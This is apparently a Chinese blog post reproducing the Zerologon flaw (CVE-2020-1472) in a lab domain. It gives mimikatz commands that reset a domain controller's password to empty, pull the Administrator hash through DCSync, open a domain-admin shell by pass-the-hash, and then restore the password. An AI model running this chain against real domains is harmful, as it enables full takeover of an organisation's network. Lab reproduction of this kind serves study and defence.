CVE-2020-1472漏洞复现

AUTHOR:ILU (SuperOne)

0x0a-->漏洞描述

NetLogon组件 是 Windows 上一项重要的功能组件,用于用户和机器在域内网络上的认证,以及复制数据库以进行域控备份,同时还用于维护域成员与域之间、域与域控之间、域DC与跨域DC之间的关系。

当攻击者使用 Netlogon 远程协议 (MS-NRPC) 建立与域控制器连接的易受攻击的 Netlogon 安全通道时,存在特权提升漏洞。成功利用此漏洞的攻击者可以在网络中的设备上运行经特殊设计的应用程序。要利用此漏洞,未通过身份验证的攻击者需要将 MS-NRPC 连接到域控制器,以获取域管理员访问权限。

0x0b-->漏洞说明

CVE-2020-1472是继MS17010之后一个比较好用的内网提权漏洞,影响Windows Server 2008R2至Windows Server 2019的多个版本系统。只要攻击者能访问到目标域控并且知道域控计算机名即可利用该漏洞。该漏洞不要求当前计算机在域内,也不要求当前计算机操作系统为windows。

该漏洞的稳定利用方式为重置目标域控的密码,然后利用域控凭证进行Dcsync获取域管权限后修复域控密码。之所以不直接使用域控凭证远程执行命令,是因为域控账户是不可以登录的,但是域控具备Dcsync权限,可以获取域内任意用户的凭证。漏洞利用过程中会重置域控存储在域中(ntds.dit)的凭证,而域控存储在域中的凭证与本地的注册表/lsass中的凭证不一致时,会导致目标域控脱域,所以在重置完域控凭证后要尽快恢复。

0x0c-->影响版本

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

Windows Server 2012

Windows Server 2012 (Server Core installation)

Windows Server 2012 R2

Windows Server 2012 R2 (Server Core installation)

Windows Server 2016

Windows Server 2016 (Server Core installation)

Windows Server 2019

Windows Server 2019 (Server Core installation)

Windows Server, version 1903 (Server Core installation)

Windows Server, version 1909 (Server Core installation)

Windows Server, version 2004 (Server Core installation)

0x0d-->利用过程

环境:域控IP:192.168.1.140

域内主机IP:192.168.1.139

①Mimikatz

!!!:环境可以访问域控即可,不要求在域环境中。

工具地址:

https://github.com/gentilkiwi/mimikatz

https://github.com/SecureAuthCorp/impacket





1-验证CVE-2020-1472漏洞是否存在

mimikatz # privilege::debug

mimikatz # lsadump::zerologon /account:DC$(域控主机名$) /target:192.168.1.140(域控IP)



2-利用CVE-2020-1472修改域控密码为空

mimikatz# lsadump::zerologon /account:DC$ /target:192.168.1.140 /exploit



3-利用域控凭证通过dcsync获取域管hash,可以用impacket或者mimikatz进行pth

mimikatz# lsadump::dcsync /domain:ilu.com /dc:DC /user:Administrator /authuser:DC$ /authdomain:ILU /authpassword:"" /authntlm



4-利用获取的域管凭证进行hash注入获取一个域管权限的cmd.exe。这里的 “domain:ilu.com”,也可以是”domain:ILU”,也可以是”domain:.”

mimikatz# sekurlsa::pth /user:Administrator /domain:ilu.com /rc4:51007618ff367a860dc5cf0aa8b19e13



5-在新开的cmd中使用mimikatz修改域控密码。mimikatz会将保存在域中的凭证以及注册表/lsass中的凭证同时修改为"Waza1234/Waza1234/Waza1234/",这样不影响域控的正常工作。

mimikatz # lsadump::postzerologon /target:192.168.1.140 /account:DC$

注意:使用mimikatz恢复密码完成,DC$恢复的密码为Waza1234/Waza1234/Waza1234/

②zerologon

下次更新...

可以的话,师傅们可以跟我交流交流骚操作,期待ing...

原地拍手叫绝!!!

有评论有人看会继续更新嗷~

参考文献:MS08067-->CVE-2020-1472漏洞实战利用

浙公网安备 33010602011771号

浙公网安备 33010602011771号